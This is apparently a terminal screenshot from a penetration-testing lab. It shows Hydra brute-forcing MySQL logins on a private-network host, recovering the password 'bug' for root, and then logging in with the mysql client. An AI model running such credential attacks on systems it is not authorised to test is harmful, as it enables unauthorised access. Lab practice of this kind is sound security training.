 DEV
eth0: 10.0.0.17
root@Robensive: ~/Robensive/ANEE/Enumerate-AllTheThings/MySQL
root@Robensive: ~/Robensive/ANEE/Enumerate-AllTheThings/MySQL ×
root@Robensive: /usr/share/nmap/scripts ×
┌──(root㉿Robensive)-[~/Robensive/ANEE/Enumerate-AllTheThings/MySQL]
└─# hydra -L users.list -P password.list mysql://$targetLinux
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-03 06:31:10
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 64 login tries (l:8/p:8), ~16 tries per task
[DATA] attacking mysql://10.0.0.18:3306/
[3306][mysql] host: 10.0.0.18   login: root   password: bug
[STATUS] 9.00 tries/min, 9 tries in 00:01h, 55 to do in 00:07h, 4 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root㉿Robensive)-[~/Robensive/ANEE/Enumerate-AllTheThings/MySQL]
└─# mysql -u root -p -h $targetLinux
@sindhwadrikunj